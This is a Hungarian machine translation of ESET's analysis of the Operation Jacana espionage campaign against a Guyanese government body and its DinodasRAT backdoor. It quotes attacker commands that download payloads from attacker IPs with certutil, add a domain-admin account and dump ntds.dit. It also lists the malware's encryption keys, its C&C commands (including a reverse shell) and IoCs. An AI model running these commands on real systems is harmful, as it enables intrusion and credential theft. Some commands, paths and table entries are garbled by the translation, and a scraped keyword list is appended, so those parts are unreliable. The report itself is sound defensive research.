2023 februárjában az ESET kutatói egy guyanai kormányzati szervet célzó adathalász kampányt észleltek. Bár nem tudtuk összekapcsolni a kampányt, amelyet Operation Jacana-nak neveztünk el, egyetlen konkrét APT-csoporttal sem, közepes biztonsággal hisszük, hogy egy Kínához kötődő fenyegető csoport áll az incidens hátterében.

A támadás során az operátorok egy korábban nem dokumentált C++ hátsó ajtót használtak, amely képes kiszűrni a fájlokat, manipulálni a Windows rendszerleíró kulcsait, végrehajtani CMD-parancsokat stb. A hátsó ajtót DinodasRAT-nek neveztük el a C&C-nek küldött áldozatazonosító alapján: a karakterlánc mindig a következővel kezdődik: -tól, ami a Gyűrűk Urából származó hobbit Dinódákat juttatta eszünkbe.

A blogbejegyzés főbb pontjai:

- Az Operation Jacana egy célzott kiberkémkampány egy Guyanai kormányzati szervezet ellen.

- Az adathalász e-mailekkel történt kezdeti kompromisszumot követően a támadók oldalirányban haladtak az áldozat belső hálózatán keresztül.

- Az érzékeny adatok kinyeréséhez az operátorok egy korábban nem dokumentált hátsó ajtót használtak, amelyet DinodasRAT-nek neveztünk el.

- A DinodasRAT a Tiny Encryption Algorithm (TEA) segítségével titkosítja a C&C-nek küldött információkat.

- A DinodasRAT mellett a támadók a Korplug-ot is telepítették, ami arra enged következtetni, hogy Kínához igazodó operátorok állnak a művelet mögött.



Ez a kampány célzott volt, mivel a fenyegetés szereplői e-mailjeiket kifejezetten azért alkották meg, hogy csábítsák választott áldozatszervezetüket. Miután sikeresen kompromittálták az első pár gépet a DinodasRAT-tal, az üzemeltetők oldalirányban mozogtak, és áttörték a célpont belső hálózatát, ahol ismét bevezették a DinodasRAT hátsó ajtót, valamint további rosszindulatú eszközöket, köztük a Korplug egy változatát (más néven PlugX). A Jacana művelet kompromisszumos folyamatának áttekintése az 1. ábrán látható.

tulajdonság

Jelen pillanatban a Jacana hadműveletet egyetlen ismert csoporthoz sem tudtuk hozzárendelni. Egy talált nyomnak köszönhetően azonban úgy érezzük, hogy nem vagyunk teljesen homályban az elkövetőket illetően. A támadás során a fenyegetés szereplői a Korplug egy változatát (más néven PlugX) telepítették, amely a Kínához kötődő csoportokban megszokott – pl. Mustang Panda's Hodur: Régi trükkök, új Korplug-változat.

Míg a Kínához igazodó fenyegetés szereplőinek tulajdonítása csak közepes bizalommal történik, a hipotézist tovább támasztják a Guyana–Kína diplomáciai kapcsolatok legújabb fejleményei. 2023 februárjában, ugyanabban a hónapban, amikor a Jacana-hadművelet megtörtént, a guyanai Speciális Szervezett Bűnözés Elleni Osztály (SOCU) letartóztatott három embert egy kínai vállalatokat érintő pénzmosási vizsgálat során, amelyet a helyi kínai nagykövetség vitat. Ezenkívül a Belt and Road kezdeményezés részeként Kínának gazdasági érdekeltségei vannak Guyanában.

Kezdeti hozzáférés

Áldozatuk hálózatának feltörésének első lépéseként a Jacana hadművelet mögött fenyegető szereplők küldtek a célszervezetnek a Guyanai közügyekre hivatkozó adathalász e-maileket. A következő tárgysorokat figyeltük meg:

- Mohamed Irfaan Ali elnök hivatalos látogatása Nassauban, a Bahamákon

- Guyanai szökevény Vietnamban

Az e-mailek témái alapján az üzemeltetők minden bizonnyal követték a Guyanában zajló politikai eseményeket – amikor új észleléseket regisztráltunk a megcélzott kormányzati szervezetnél, egybeesett a Guyanai elnök részvételével CARICOM konferencia Nassauban.

Az adathalász e-mailek tartalmaztak egy linket, amelyre kattintva letöltött egy ZIP-fájlt https://fta.moit.gov[.]vn/file/people.zip. Mivel egy domain végződő gov.vn Egy vietnami kormányzati webhelyet jelez, úgy gondoljuk, hogy az üzemeltetők képesek voltak feltörni egy másik kormányzati szervet, és felhasználni azt rosszindulatú programmintáik tárolására. Értesítettük a VNCERT-t a kompromittált infrastruktúráról.

Miután az áldozat kicsomagolta a jelszóval nem védett ZIP-fájlt, és elindította a benne lévő végrehajtható fájlt, a DinodasRAT kártevő feltörte. A kibontott fájlnevek az adathalász e-mail tárgysoraihoz kapcsolódnak:

- Guyanai szökevény Vietnamban20220101-20230214Guyanai szökevény Vietnamban.docx.exe

- A Bahamák/Mohamed Irfaan Ali elnök hivatalos látogatása Nassauban, The Bahamas.doc.exe

Oldalsó mozgás

Miután megsértették célpontjukat, a támadók az áldozat belső hálózatán haladtak át. Telemetriánk szerint BAT/Impacket.M és a kapcsolódó észlelések indultak el a hálózatban, ami a használatára utal Impacket, vagy egy hasonló WMI alapú oldalmozgató eszköz.

A támadók által a hálózaton végrehajtott néhány parancs a következőket tartalmazza:

- certutil -urlcache -split http://23.106.123[.]166/vmtools.rar

- net user test8 Test123.. /add /do

- net csoport „domain adminok” teszt8 /add /do

- certutil -urlcache -split -f http://23.106.122[.]5/windowsupdate.txt c:programdatawindowsupdate.txt

- cd c:programdata

- c:programdatawindowsupdate.exe

- powershell “ntdsutil.exe 'ac i ntds' 'ifm' 'teljes c:temp' qq létrehozása

Az utolsó parancs kiírja ntds.dit a LOLBin segítségével ntdsutil.exe. Ez lehetővé teszi jelszavak dömpingje Windows szerveren tárolva.

eszközkészlet

DinodasRAT

A DinodasRAT egy korábban nem dokumentált távoli hozzáférésű trójai, amelyet C++ nyelven fejlesztettek ki, különféle képességekkel, amelyek lehetővé teszik a támadók számára, hogy kémkedjenek és érzékeny információkat gyűjtsenek az áldozat számítógépéről.

Végrehajtáskor a rosszindulatú program először ellenőrzi, hogy sikerült-e átadni három argumentumot. Ha jelen vannak, ezeknek az argumentumoknak a következő információkat kell tartalmazniuk a következő sorrendben:

- a levél d,

- egy szám, amely egy folyamatazonosító, és

- teljes fájl elérési út.

Ha mindhárom argumentumot átadta, a DinodasRAT leállítja a folyamatazonosító által képviselt folyamatot a Windows API használatával TerminateProcess majd a Windows API-t használja DeleteFileW a harmadik argumentumban átadott fájl törléséhez. Ezt követően a folyamat leállítja a végrehajtást a C++ szabványkönyvtár használatával kijárat funkció. Ezt valószínűleg eltávolító funkciónak szánják.

Ha nem adtak át argumentumot, a DinodasRAT egy mutex nevű kliens létrehozásával folytatja a végrehajtást, és ellenőrzi a hagyományos Windows-könyvtár meglétét. C: ProgramData. Ha létezik, a kártevő létrehoz egy Application Doc nevű alkönyvtárat, amely egy konfigurációs fájl és a hátsó ajtóhoz kapcsolódó egyéb fájlok kiosztására szolgál. Abban az esetben, ha a Windows könyvtár nem létezik, a DinodasRAT elérési utat hoz létre a megnevezett gyökérkönyvtárban Program.FilesApplication.Doc. A húrok Pályázati dok, ProgramData és a Program.FilesApplication.Doc segítségével titkosítva vannak Apró titkosítási algoritmus (FÁKLYA).

A pályázati dok A könyvtár a Read-only és Hidden attribútumokkal jön létre. Belsejében Pályázati dok, a DinodasRAT két alkönyvtárat hoz létre, név szerint 0 és a 1. Amint a könyvtár létezik, a rosszindulatú program három szálat hoz létre az adatgyűjtéshez és a kiszűréshez. Viselkedésük részletes leírását az 1. táblázat tartalmazza.

1. táblázat Szálleírások

| Szál | Leírás |

| 1 |

Készítsen képernyőképet az áldozat gépének kijelzőjéről ötpercenként a Windows API funkcióival, mint pl CreateDCW, BitBlt, DC törlésevagy ReleaseDC. A képernyőképet a rendszer tömöríti és az alkönyvtárba menti Pályázati dok. A képernyőkép tömörítéséhez a támadók a zlib könyvtárat, az 1.2.11-es verziót használják. A mentett képernyőképekhez használt fájlnév formátuma a következő: _ _ .jpg |

| 2 |

A Windows API funkcióval ötpercenként szerezze be a vágólap tartalmát GetClipboardData és mentse el az alkönyvtárba Pályázati Doc1. A vágólap adatfájlhoz használt fájlnév formátuma a következő: DateTimeStamp_ _ .txt |

| 3 | Végigpörög az alkönyvtárak között 0 és a 1 és elküldi a fájlnevek, TEA-val és base64 kódolással, a C&C szerverre. Ha a C&C szerver válaszol, akkor létrehoz egy másik csomagot, hogy elküldje a fájlnevet az adataival együtt. Végül törli a fájlt az áldozat gépéről. |





A szálak létrehozása után a DinodasRAT létrehoz egy nevű fájlt conf.ini a főkönyvtárban. Ez a fájl egy azonosítót tartalmaz, amely az áldozat azonosítására szolgál a C&C szerver számára.

A 2. ábra egy példát mutat be a fájlba mentett azonosítóra conf.ini fájlt.

Az azonosító formátuma a Lárma_ _ _ _V5, ahol:

- a telepítés dátuma,

- kiszámítása az áldozat IP-címe és a telepítés dátuma ezredmásodpercben történik,

- egy véletlenszerű érték, és

- V1 valószínűleg a malware verzió.

TEA: Tiny Encryption Algorithm

A DinodasRAT a TEA-t használja egyes karakterláncainak visszafejtésére, valamint a C&C szerverére küldött vagy onnan fogadott adatok titkosítására/visszafejtésére. A TEA vagy a Tiny Encryption Algorithm egy egyszerű blokk-rejtjel, amely a szoftverben és hardverben való könnyű implementációjáról ismert. Például a eredeti referencia megvalósítás kódolási funkciója mindössze néhány sornyi C kódot tartalmaz, nagyon rövid beállítási idővel és előre beállított értékek táblázata nélkül. A DinodasRAT titkosítási blokkláncolási (CBC) módban használja az algoritmust. Egyes esetekben a titkosított adatokat tovább kódolják a base64-gyel, mielőtt elküldenék őket a C&C szervernek.

Azt találtuk, hogy a rosszindulatú program három különböző kulcsot tartalmaz, amelyeket különböző titkosítási/visszafejtési forgatókönyvekhez használnak, a 2. táblázatban leírtak szerint.

Táblázat 2. A DinodasRAT által használt TEA kulcsok

| N kulcs | Érték | Leírás |

| 1 | A1 A1 18 AA 10 F0 FA 16 06 71 B3 08 AA AF 31 A1 | Főleg a C&C szerverrel folytatott kommunikáció titkosítására/visszafejtésére szolgál. |

| 2 | A0 21 A1 FA 18 E0 C1 30 1F 9F C0 A1 A0 A6 6F B1 | A képernyőkép funkcióban létrehozott fájlok nevének titkosítására szolgál, mielőtt elküldené őket a C&C szerverre. |

| 3 | 11 0A A8 E1 C0 F0 FB 10 06 71 F3 18 AC A0 6A AF | A telepítési útvonalak visszafejtésére szolgál. |

Lehetséges, hogy a támadók azért választották a TEA használatát, hogy megkönnyítsék a dolgukat – okkal feltételezhetjük, hogy a kártevő algoritmus implementációja nem a semmiből jött létre, hanem a BlackFeather blogbejegyzéséből adaptálható. Tea algoritmus – C++.

C&C kommunikáció és rosszindulatú tevékenység

A C&C szerverrel való kommunikáció érdekében a DinodasRAT a Winsock könyvtárat használja egy socket létrehozására, amely a TCP protokollt használja. Bár a TCP az alapértelmezett protokoll, amelyet a C&C szerverről küldenek és fogadnak, láttuk, hogy a DinodasRAT képes átváltani az UDP protokollra.

A hátsó ajtó különféle szálakat is létrehoz különböző célokra, például manipulál egy fogadott parancsot, hogy végrehajtsa az áldozat gépén. Ezért a szinkronizált kommunikáció fenntartása érdekében a DinodasRAT Windows eseményobjektumokat használ olyan Windows API-funkciók használatával, mint CreateEventW, SetEventWés WaitForSingleObject.

A C&C szerverrel való fő kommunikáció megkezdéséhez a DinodasRAT egy csomagot küld az áldozat gépére és annak konfigurációjára vonatkozó alapvető információkkal, például:

- Windows verzió,

- OS architektúra,

- felhasználónév,

- rosszindulatú program végrehajtási útvonala base64-ben kódolva, és

- az UDP protokollhoz használt érték, amely alapértelmezés szerint az 800.

A 3. ábrán nem csak az áldozatról gyűjtött alapvető információk láthatók, hanem a kártevő által generált azonosító is, amely áldozatazonosítóként szolgál a C&C szerver számára.

Minden információ, amelyet a DinodasRAT küld a C&C szervernek a TCP protokollon keresztül, TEA-titkosított. Ezen kívül az információk egy része base64 kódolású is.



Az ellopott információk C&C szerverre küldéséhez a DinodasRAT a következőket tartalmazó csomagot készít:

- Első bájt: egy azonosító, amely jelezheti, hogy az adatok TEA-titkosítottak-e (0x30) vagy base64 kódolású és TEA titkosítással (0x32).

- Következő DWORD: titkosított adatméret.

- Fennmaradó bájtok: titkosított adatok.

A 4. ábra egy példát mutat a C&C szervernek küldendő titkosított csomagra.

Elemzésünk során nem tudtunk választ kapni a C&C szervertől, de meg tudtuk állapítani, hogy a szervertől kapott csomagokat is TEA-val kell titkosítani.

Amikor a C&C szervertől kapott parancsok kezeléséről van szó, a DinodasRAT egy végtelen hurokkal rendelkező szálat hoz létre, amely felelős a fogadásért és annak meghatározásáért, hogy a csomagok tartalmaznak-e végrehajtandó titkosított parancsokat.

Egy csomag a visszafejtést követően a következő struktúrát tartalmazza:

- Első duplaszó: a végrehajtandó művelet azonosítója, hexadecimális érték (lásd 2. táblázat).

- Második duplaszó: egy másik azonosító, amely az ügyféloldalon jelzi, hogy ez a csomag egy parancsérték (hexadecimális formában), amelyet az áldozat gépén kell végrehajtani.

- A csomag többi része: a parancs által a végrehajtáshoz használt adatok.

A DinodasRAT olyan parancsokat tartalmaz, amelyek különféle műveletek végrehajtására képesek az áldozat gépén vagy magán a rosszindulatú programon. A 3. táblázat felsorolja a támogatott parancsokat, mindegyik rövid leírásával.

3. táblázat: DinodasRAT parancsok

|

Parancsazonosító |

Leírás |

|

0x02 |

Sorolja fel egy adott könyvtár tartalmát. |

|

0x03 |

Töröljön egy fájlt vagy egy könyvtár tartalmát. |

|

0x04 |

Módosítsa a fájl attribútumait rejtettre vagy normálra. |

|

0x05 |

Fájlok küldése a C&C szerverre. |

|

0x06 |

Állítsa be a parancshoz használt eseményobjektumot 0x05. |

|

0x08 |

Módosítson egy bináris fájlt a C&C szervertől kapott bájtokkal, vagy hajtson végre egy parancsot a használatával CreateProcessW. |

|

0x09 |

Állítsa be a parancshoz használt eseményobjektumot 0x08. |

|

0x0D |

Írjon egy változót, melynek neve va, értékével, a conf.ini fájlt. |

|

0x0E |

Sorolja fel a futó folyamatokat. |

|

0x0F |

Egy folyamat befejezése folyamatazonosítójával. |

|

0x10 |

Sorolja fel a szolgáltatásokat az áldozat gépén. |

|

0x11 |

Indítson el vagy töröljön egy szolgáltatást. |

|

0x12 |

Információkat kérhet a Windows rendszerleíró kulcsból. |

|

0x13 |

Töröljön egy Windows rendszerleíró kulcsot. |

|

0x14 |

Hozzon létre egy Windows rendszerleíró kulcsot. |

|

0x15 |

Futtasson egy fájlt vagy egy parancsot a CreateProcessW Windows API. |

|

0x16 |

Parancs végrehajtása a CreateProcessW Windows API. |

|

0x17 |

Domain fogadása és végrehajtása nslookup ezzel a tartománysal egy másik socket létrehozásához az IP-címmel. |

|

0x18 |

Parancs fogadása és végrehajtása Windows API-k használatával CreateProcessW, PeekNamedPipeés Fájl olvasása. |

|

0x19 |

Ugyanaz, mint a parancs 0x18. |

|

0x1A |

Állítsa be a parancsokhoz használt eseményobjektumot 0x18, 0x19és 0x1B. |

|

0x1B |

Interaktív fordított héj. |

|

0x1D |

Fájlkezelés; fájlok átnevezése, másolása, áthelyezése stb. |

|

0x1E |

Állítsa be a karakterláncot ok egy globális változóra, és küldje el ezt az értéket a C&C szervernek. |

|

0x1F |

Írjon egy változót, melynek neve üzemmód értékével a conf.ini fájlt. |

|

0x20 |

Írjon egy változót, melynek neve ptype értékével a conf.ini fájlt. |

|

0x21 |

Szerezzen be vagy állítson be egy úgynevezett változót fmode értékével a conf.ini fájlt. |

|

0x22 |

A rosszindulatú programok végrehajtásának leállítása. |

|

0x24 |

Írd le a változókat s és a alatt, a megfelelő értékekkel, egy nevű fájlba p.ini. Mindkét változó logikai értéke lehet igaz or hamis. |

|

0x25 |

Konfigurálja a képernyőkép készítése szálhoz kapcsolódó eseményt és globális változókat. |

|

0x26 |

Írjon egy c nevű változót az értékével egy nevű fájlba p.ini. |

|

0x29 |

Módosítsa az UDP protokollhoz használt globális változó értékét, alapértelmezett érték 0x800. |

Vizsgálatunk során csak a megfelelő értékkel rendelkező azonosító változó létrehozását és használatát láttuk conf.ini fájl, amely az áldozat jelzésére szolgál a C&C szerver felé.

Ezenkívül a DinodasRAT többcélú megoldást is használ globális változó amely tartalmazhatja például a törölni kívánt fájlnév elérési útját vagy a létrehozandó Windows rendszerleíró alkulcs nevét.

Egyéb rosszindulatú programok minták

A támadók a DinodasRAT-on kívül más eszközöket is használtak a behatolás során:

- A Korplug (más néven PlugX) egy változata – egy hátsó ajtó, amelyet általában a Kínához igazodó fenyegetőcsoportok használnak.

- A SoftEtherVPN ügyfél. Valószínűleg ezt használták arra, hogy a helyi portokat, például az RDP-t proxyszereljék a C&C szerverhez.

Következtetés

Az Operation Jacana egy kiberkémkedési kampány, amely egy kormányzati szervet érintett Guyanában. Közepes bizalommal hiszünk abban, hogy egy Kínához kötődő APT csoport végezte.

A támadók korábban ismeretlen eszközök, például a DinodasRAT és hagyományosabb hátsó ajtók, például a Korplug kombinációját használták.

Az áldozatok hálózatához való kezdeti hozzáféréshez használt lopáskodó e-mailek alapján a szolgáltatók nyomon követik áldozataik geopolitikai tevékenységét, hogy növeljék működésük sikerének valószínűségét.

Ha bármilyen kérdése van a WeLiveSecurity-n közzétett kutatásunkkal kapcsolatban, forduljon hozzánk a következő címen veszélyintel@eset.com.

Az ESET Research privát APT intelligenciajelentéseket és adatfolyamokat kínál. Ha bármilyen kérdése van a szolgáltatással kapcsolatban, keresse fel a ESET Threat Intelligence cimre.

IoCs

Az IoC-k listája itt is megtalálható a GitHub adattárunk.

Fájlok

|

SHA-1 |

Filename |

ESET észlelési név |

Leírás |

|

599EA9B26581EBC7B4BDFC02E6C792B6588B751E |

Mohamed Irfaan Ali elnök hivatalos látogatása Nassauban, Bahama-szigeteken.doc.exe |

Win32/DinodasRAT.A |

DinodasRAT. |

|

EFD1387BB272FFE75EC9BF5C1DD614356B6D40B5 |

emberek.zip |

Win32/DinodasRAT.A |

DinodasRAT-ot tartalmazó ZIP-fájl. |

|

9A6E803A28D27462D2DF47B52E34120FB2CF814B |

Mohamed Irfaan Ali elnök hivatalos látogatása Nassauban, The Bahamas.exe |

Win32/DinodasRAT.B |

DinodasRAT. |

|

33065850B30A7C797A9F1E5B219388C6991674DB |

114.exe |

Win32/DinodasRAT.B |

DinodasRAT. |

Hálózat

|

IP |

Domén |

Tárhelyszolgáltató |

Először látott |

Részletek |

|

23.106.122[.]5 |

N / A |

Leaseweb Asia Pacific pte. kft. |

2023-03-29 |

Más rosszindulatú összetevőket tárol. |

|

23.106.122[.]46 |

N / A |

IRT-LSW-SG |

2023-02-13 |

Más rosszindulatú összetevőket tárol. |

|

23.106.123[.]166 |

N / A |

Leaseweb Asia Pacific pte. kft. |

2023-02-15 |

Más rosszindulatú összetevőket tárol. |

|

42.119.111[.]97 |

fta.moit.gov[.]vn |

FPT Telecom Company |

2023-02-13 |

A DinodasRAT-ot tömörített fájlban tárolja. |

|

115.126.98[.]204 |

N / A |

Forewin Telecom Group Limited, internetszolgáltató, HK |

2023-05-08 |

C&C szerver a DinodasRAT számára. |

|

118.99.6[.]202 |

N / A |

Edward Poon |

2023-02-02 |

C&C szerver a DinodasRAT számára. |

|

199.231.211[.]19 |

update.microsoft-setting[.]com |

Dash Networks Inc. |

2022-11-07 |

C&C szerver a DinodasRAT számára. |

MITER ATT&CK technikák

|

taktika |

ID |

Név |

Leírás |

|

Erőforrás-fejlesztés |

Infrastruktúra beszerzése: Virtuális privát szerver |

Az üzemeltetők VPS-szervereket használtak hasznos terheléseik tárolására. |

|

|

Fejlesztési képességek: Malware |

Az operátorok egyedi kártevőket készítettek a művelethez. |

||

|

Stage képességek: rosszindulatú programok feltöltése |

Az üzemeltetők szervereket használtak a rosszindulatú programok feltöltésére. |

||

|

Kompromisszumos infrastruktúra: Szerver |

Az üzemeltetők kompromittálták a szervereket, hogy tárolják a rakományaikat. |

||

|

Lehetőségek beszerzése: Malware |

Az operátorok a Korplug hátsó ajtó egy változatát használták ebben a műveletben. |

||

|

Képességek beszerzése: Eszköz |

Az üzemeltetők olyan eszközöket használtak, mint pl Impacket és a SoftEther. |

||

|

Kezdeti hozzáférés |

Adathalászat: Spearphishing Link |

Az üzemeltetők ütemezett feladatokat használtak fel a rosszindulatú szoftvereik fennmaradására. |

|

|

Végrehajtás |

Parancs- és parancsfájl-értelmező: PowerShell |

Az operátorok a PowerShellt használták a parancsok végrehajtására az áldozat hálózatán. |

|

|

Parancs- és parancsfájl értelmező: Windows Command Shell |

Az operátorok a Windows parancshéját használták a parancsok végrehajtására az áldozat belső hálózatán. |

||

|

Parancs- és parancsfájl értelmező: Visual Basic |

Az üzemeltetők VBScripteket használtak. |

||

|

Natív API |

A DinodasRAT API-kat használ, pl. CreateProcessW, CMD parancsok végrehajtásához az áldozat gépén. |

||

|

Felhasználó végrehajtása: rosszindulatú hivatkozás |

Az üzemeltetők áldozataikra hagyatkoztak, hogy megnyitják a rosszindulatú programjaik letöltéséhez szükséges linket. |

||

|

Felhasználói végrehajtás: rosszindulatú fájl |

Az üzemeltetők az áldozataikra hagyatkoztak rosszindulatú programjaik végrehajtásában. |

||

|

Védelmi kijátszás |

Fájlok vagy információk deobfuszkálása/dekódolása |

A DinodasRAT tömöríti a fájlokat, mielőtt elküldené őket a C&C szervernek. A DinodasRAT a TEA-t is használja a karakterláncok visszafejtésére. |

|

|

Maszkolás: Dupla fájlkiterjesztés |

Az üzemeltetők „kettős bővítményeket” alkalmaztak, hogy rávegyék az áldozatokat rosszindulatú programjuk végrehajtására. |

||

|

Jelző eltávolítása: Fájl törlése |

A DinodasRAT képes öntörölni az áldozat gépéről. |

||

|

Műtermékek elrejtése: Rejtett fájlok és könyvtárak |

Az észlelés elkerülése érdekében a DinodasRAT rejtett mappákat hoz létre. |

||

|

Kitartás |

Érvényes fiókok: Domainfiókok |

Az üzemeltetők tartományfiókokat hoztak létre, hogy fenntartsák az áldozat belső hálózatához való folyamatos hozzáférést. |

|

|

Ütemezett feladat/munka |

Az üzemeltetők ütemezett feladatokat használtak fel a rosszindulatú szoftvereik fennmaradására. |

||

|

Hitelesítési adatok hozzáférése |

OS hitelesítő adatok dömpingje: NTDS |

Az üzemeltetők bántalmazták ntdsutil.exe hogy kiírja a hitelesítő adatokat. |

|

|

Felfedezés |

Fájl- és könyvtárfelderítés |

A DinodasRAT listázhatja egy könyvtár vagy fájl tartalmát. |

|

|

Regiszter lekérdezése |

A DinodasRAT információkat szerezhet a Windows rendszerleíró kulcsaiból. |

||

|

Felfedezés |

A DinodasRAT információkat szerezhet az áldozat gépén futó folyamatokról. |

||

|

Rendszerszolgáltatás felderítése |

A DinodasRAT információkat szerezhet az áldozat gépén futó szolgáltatásokról. |

||

|

Rendszerinformációk felfedezése |

A DinodasRAT információkat, például Windows-verziót kér le az áldozat gépéről. |

||

|

Gyűjtemény |

Vágólap adatok |

A DinodasRAT az áldozat gépének vágólapján található információkat szerezhet be. |

|

|

Screen Capture |

A DinodasRAT képes képernyőképeket készíteni az áldozat gépén. |

||

|

Vezetési és Irányítási |

Titkosított csatorna: Szimmetrikus kriptográfia |

A DinodasRAT a TEA-t használta a C&C szerverkommunikáció titkosításához. |

|

|

Non-Application Layer Protocol |

A DinodasRAT TCP vagy UDP protokollokat használt a C&C szerverhez való kapcsolódáshoz. |

||

|

Adatok kódolása |

A DinodasRAT base64 kódolást használ a C&C szerverére küldött karakterláncokhoz és adatokhoz. |

||

|

Kiszűrés |

Exfiltration Over C2 Channel |

A DinodasRAT kiszűri az adatokat ugyanazon a csatornán keresztül, amelyet a C&C szervere használ. |

- SEO által támogatott tartalom és PR terjesztés. Erősödjön még ma.

- PlatoData.Network Vertical Generative Ai. Erősítse meg magát. Hozzáférés itt.

- PlatoAiStream. Web3 Intelligence. Felerősített tudás. Hozzáférés itt.

- PlatoESG. Carbon, CleanTech, Energia, Környezet, Nap, Hulladékgazdálkodás. Hozzáférés itt.

- PlatoHealth. Biotechnológiai és klinikai vizsgálatok intelligencia. Hozzáférés itt.

- Forrás: https://www.welivesecurity.com/en/eset-research/operation-jacana-spying-guyana-entity/

- :van

- :is

- :nem

- :ahol

- 06

- 08

- 1

- 10

- 11

- 12

- 16

- 17

- 2023

- 30

- 31

- 53

- 7

- 8

- 9

- a

- Képes

- Rólunk

- visszaélt

- AC

- hozzáférés

- Szerint

- Fiókok

- át

- törvény

- Akció

- cselekvések

- tevékenységek

- szereplők

- igazítani

- mellett

- További

- Ezen kívül

- cím

- ügyek

- Után

- újra

- ellen

- aka

- algoritmus

- Minden termék

- kioszt

- lehetővé

- mentén

- Is

- Bár

- mindig

- között

- an

- elemzés

- és a

- Másik

- bármilyen

- külön

- api

- API-k

- Alkalmazás

- APT

- építészet

- VANNAK

- érv

- érvek

- letartóztatott

- AS

- Ázsia

- asia pacific

- At

- támadás

- részvétel

- attribútumok

- hátsó ajtó

- Hátsóajtó

- Bahamák

- alapján

- alapvető

- BE

- lett

- óta

- előtt

- mögött

- hogy

- Hisz

- Blokk

- mindkét

- megsértése

- de

- by

- C + +

- számított

- hívott

- Kampány

- TUD

- képességek

- képes

- eset

- esetek

- változó

- csatorna

- Ellenőrzések

- Kína

- kínai

- választotta

- választott

- rejtjel

- vásárló

- kód

- egybeesett

- gyűjt

- gyűjtemény

- COM

- kombináció

- jön

- Közös

- kommunikálni

- közlés

- távközlés

- Companies

- teljesen

- alkatrészek

- tartalmaz

- kompromisszum

- Veszélyeztetett

- veszélyeztetése

- számítógép

- lefolytatott

- bizalom

- Configuration

- kapcsolat

- kapcsolat

- tartalmaz

- tartalmazott

- tartalmaz

- tartalom

- tartalom

- tovább

- hagyományos

- tudott

- Pár

- kidolgozott

- teremt

- készítette

- teremt

- létrehozása

- teremtés

- HITELEZÉS

